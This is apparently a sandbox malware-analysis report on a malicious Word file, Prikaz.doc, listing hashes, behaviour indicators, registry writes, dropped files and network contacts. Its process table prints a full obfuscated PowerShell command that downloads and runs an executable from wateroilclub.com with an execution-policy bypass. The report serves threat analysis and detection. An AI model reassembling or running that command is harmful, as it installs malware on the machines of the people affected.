


| File name: | Prikaz.doc |
| Full analysis: | https://app.any.run/tasks/2961531e-6b05-442e-958b-8162c3db69c0 |
| Verdict: | Malicious activity |
| Analysis date: | December 14, 2018, 13:57:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Little Pig, Template: Normal, Last Saved By: Windows User, Revision Number: 4, Name of Creating Application: Microsoft Office Word, Total Editing Time: 03:00, Create Time/Date: Fri Dec 14 03:47:00 2018, Last Saved Time/Date: Thu Dec 13 18:09:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | AD2C5F31E65B8710C8230067A22E8206 |
| SHA1: | 660A8302E26F2DDE75C66429E8675BFB846B809F |
| SHA256: | D1D7A097CCFD2544D3D761284432DA8333ED51A11FC9ED4C3C11C07C439BBF2F |
| SSDEEP: | 3072:bAWAAxZStR5MBVMDk3j4CL/8orHk6mssQA8y4Q7S9JfHc+K1E7Gj0XR:bB/o5yE44O0rxnQO49v8+K2GQX |
MALICIOUS
Application was dropped or rewritten from another process
- opwgjqrdq.exe (PID: 3380)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2832)
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 2832)
SUSPICIOUS
No suspicious indicators.INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2832)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 2832)
Creates files in the user directory
- WINWORD.EXE (PID: 2832)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Little Pig |
| Keywords: | - |
| Template: | Normal |
| LastModifiedBy: | Windows User |
| RevisionNumber: | 4 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 3.0 minutes |
| CreateDate: | 2018:12:14 03:47:00 |
| ModifyDate: | 2018:12:13 18:09:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Unicode (UTF-8) |
| Company: | Microsoft |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
32
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2832 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Prikaz.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3380 | "C:\Users\admin\AppData\Local\Temp\vuwln\opwgjqrdq.exe" $fatsdoejsmwviksttmmrmjbapm='$pa';$ixqjvizuyaxiuiadcesrs='= ''esh';$zcyiwzjgwghlkmigsgbtvmsbuou04='roce';$dgaoantyxhwyqhosetlyuthy='erh'';Set-';$uixqgmfcusnkugeqjixcdddnyo=' ''\';$inujsfenwiuxtzxxy='w-Objec';$tjoaeeehaioeatitbbie='h=(f7f81a39-5f63-5b42-9efd-1f13b5431005#39;;$enraiophlpooaowlpbmcu='vuwln'')';$oeehpaexsyfpazbenk='ss; $pat';$detuyfajximwispw='s $path;R';$ylaldgbbyuyvykwiewdkauu='(''https';$yajxauywyeffjhw='t Syst';$eumaptrpfkrzauaurkfabdqju90='t-Proces';$zdxvcaonbocnyyxcnnyxxo='emo';$xxqrgnohhhrrynvlgjxjjq3='$en';$oemlzprozqsxsukcg='cy Byp';$kscsioyrqlaauyruao='m.exe'',';$iacbqrlafwmmyqzhm=' -force;';$xkxcdlthaimrzanztkc0='ent';$fnibyyimvuuvkkxb40='ile';$ysnbkaqkpjlmmwwvrieomdretredm='ass -Scop';$utzpduyaoktitgjbddpso='env:te';$usutyzyacojzst='xe'');';$fnlunxmejjiayyztjcaruvvf74='heh ';$iesxxhhonsztacuywtb='dmy.e';$kknavgjihlypsaru='lclub';$mxldyuhvoziuoueu='ionPoli';$ujwueywoiieqxii=' -recurse';$sqztnpdiyknvruungfxfob9='Star';$zliucnthuievwlieirmnd='mp+';$stecwerctloadif='Execut';$utsrqouejuiemfez='et.Webcli';$agmrtdopxvzqncnielzsyspkba='$rb';$ivkdyxarcqpaixipvznju9=').Downl';$biraleqoosjuyugeq='://wa';$ioitprwatxacvlejgvniea='(Ne';$ubakcyieavarweoamgg='.com/f';$fjehwklrayabewoiiumclwc60='ve-Item (';$ubjjmeyyiyiwcnznfqo='ile/dw';$iobgimwmauzufmiuxobafz='e P';$ickzixqoyinkgpclbfryfo='oadF';$qixbqbfjabtfwymxebpmwpzbmhln='em.N';$icgzkxdyjqqwvuyuwxxxopse08='th); ';$qmoiaiyuyeptnwvlg='v:temp +';$cuoopnzlsrxeedfhigusez='teroi';$xmduafsdsualmleajuecjey05='ers';$npaqnzyeoeibxvuo='''\einmrm'; Invoke-Expression ($agmrtdopxvzqncnielzsyspkba+$xmduafsdsualmleajuecjey05+$fnlunxmejjiayyztjcaruvvf74+$ixqjvizuyaxiuiadcesrs+$dgaoantyxhwyqhosetlyuthy+$stecwerctloadif+$mxldyuhvoziuoueu+$oemlzprozqsxsukcg+$ysnbkaqkpjlmmwwvrieomdretredm+$iobgimwmauzufmiuxobafz+$zcyiwzjgwghlkmigsgbtvmsbuou04+$oeehpaexsyfpazbenk+$tjoaeeehaioeatitbbie+$utzpduyaoktitgjbddpso+$zliucnthuievwlieirmnd+$npaqnzyeoeibxvuo+$iesxxhhonsztacuywtb+$usutyzyacojzst+$ioitprwatxacvlejgvniea+$inujsfenwiuxtzxxy+$yajxauywyeffjhw+$qixbqbfjabtfwymxebpmwpzbmhln+$utsrqouejuiemfez+$xkxcdlthaimrzanztkc0+$ivkdyxarcqpaixipvznju9+$ickzixqoyinkgpclbfryfo+$fnibyyimvuuvkkxb40+$ylaldgbbyuyvykwiewdkauu+$biraleqoosjuyugeq+$cuoopnzlsrxeedfhigusez+$kknavgjihlypsaru+$ubakcyieavarweoamgg+$ubjjmeyyiyiwcnznfqo+$kscsioyrqlaauyruao+$fatsdoejsmwviksttmmrmjbapm+$icgzkxdyjqqwvuyuwxxxopse08+$sqztnpdiyknvruungfxfob9+$eumaptrpfkrzauaurkfabdqju90+$detuyfajximwispw+$zdxvcaonbocnyyxcnnyxxo+$fjehwklrayabewoiiumclwc60+$xxqrgnohhhrrynvlgjxjjq3+$qmoiaiyuyeptnwvlg+$uixqgmfcusnkugeqjixcdddnyo+$enraiophlpooaowlpbmcu+$ujwueywoiieqxii+$iacbqrlafwmmyqzhm); | C:\Users\admin\AppData\Local\Temp\vuwln\opwgjqrdq.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 442
Read events
1 023
Write events
409
Delete events
10
Modification events
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | l:$ |
Value: 6C3A2400100B0000010000000000000000000000 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1301151774 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1301151888 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1301151889 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 100B00001AE1A2FCB493D40100000000 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | s;$ |
Value: 733B2400100B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | s;$ |
Value: 733B2400100B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2832) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
13
Suspicious files
0
Text files
121
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR866C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$Prikaz.doc | pgc | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\vuwln\DotNetTypes.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\vuwln\Diagnostics.Format.ps1xml | text | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\vuwln\Certificate.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\vuwln\CompiledComposition.Microsoft.PowerShell.GPowerShell.dll | executable | |
MD5:— | SHA256:— | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\vuwln\en-US\about_data_sections.help.txt | text | |
MD5:4749443816FDE8B533B18B8E80A86F53 | SHA256:CBB6BDE551361F88226276C8135102BA712DD50225A90CF0BF57CEE0DBF9A758 | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\vuwln\en-US\about_arrays.help.txt | text | |
MD5:04BB4AA2CF5A5D3EAD1D9F6EEA89C034 | SHA256:0C058DF25203E39D339F127C0AE8235EE3E2E77F33B57F894E8E5A4AE6243EC8 | |||
| 2832 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\vuwln\en-US\about_CommonParameters.help.txt | text | |
MD5:BD04B34656EDF637080E5B39AC179450 | SHA256:5AA4D407219915FB2F87FAC21E309E9933CC98B6394A3B3D4873F5C139C48DA1 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3380 | opwgjqrdq.exe | 204.44.118.201:443 | wateroilclub.com | QuadraNet, Inc | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
wateroilclub.com |
| unknown |